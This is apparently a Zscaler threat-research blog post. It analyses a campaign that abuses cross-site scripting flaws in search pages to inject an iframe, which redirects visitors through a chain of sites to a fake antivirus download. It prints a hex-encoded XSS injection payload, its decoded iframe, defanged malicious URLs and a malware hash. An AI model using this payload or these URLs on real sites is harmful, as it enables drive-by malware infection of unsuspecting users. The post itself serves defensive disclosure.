Today we saw a variety of pages being advertised that have search.htm and other pages vulnerable to cross-site scripting (XSS) being used to inject an iframe to a malicious webpage redirector. To an unknowing user following such an advertisement, they would believe that they were just visiting the intended host site unaware that the iframe was also redirecting them to malicious content.
Here are a few examples with some of the malicious XSS advertisements (do not follow these or other "hxxp" URLs below):
In each of the above examples, the parameter passed to the server's .htm or .php file is a string that includes encoded HTML. When the server processes the parameter, it displays the original parameter (users usually want to see their query string) and its results. Because the original parameter is displayed on the page without any sanitization for this type of encoded HTML, it is possible for this XSS to take place. The encoded HTML in each case is hexadecimal encoded HTML:
%3C%2F%74%69%74%6C%65%3E%3C%69%66%72%61%6D%65%20%73%72%63%3D%2F%2F%61%73%6B%35%2E%65%75%3E
which decodes to a closing </title> tag for the query string, followed by the malicious iframe to embed:
<iframe src="//ask5.eu">
ask5.eu does a Javascript redirect using parent.location.replace() to:
hxxp://alanhui.co.cc
which does a Javascript parent.location.replace() to:
hxxp://max-well2.cn/?pid=349s01&sid=dd93d9
which lands the user at:
hxxp://windows-antivirus4.com/scan1/?pid=349s1&engine=%3DHW39TjuMDQxLjYyLjEyMyZ0aW1lPTEyNjI4NUEOOAkO
and downloads:
hxxp://windows-antivirus4.com/download/Inst_349s1.exe

Fake AV malware sample:
MD5: c0d2017be29e5383b1a680ef59ed22e0
Virus Total (6/41): http://www.virustotal.com/analisis/d1a052f117f1e0e4f828c04b7cabd8428cde6b9fc11f61e6e2f3d63ec01f9152-1260851264
Zscaler Blog
Get the latest Zscaler blog updates in your inbox
XSS Embedded IFrames
Was this post useful?
Disclaimer: This blog post has been created by Zscaler for informational purposes only and is provided "as is" without any guarantees of accuracy, completeness or reliability. Zscaler assumes no responsibility for any errors or omissions or for any actions taken based on the information provided. Any third-party websites or resources linked in this blog post are provided for convenience only, and Zscaler is not responsible for their content or practices. All content is subject to change without notice. By accessing this blog, you agree to these terms and acknowledge your sole responsibility to verify and use the information as appropriate for your needs.
Get the latest Zscaler blog updates in your inbox
By submitting the form, you are agreeing to our privacy policy.




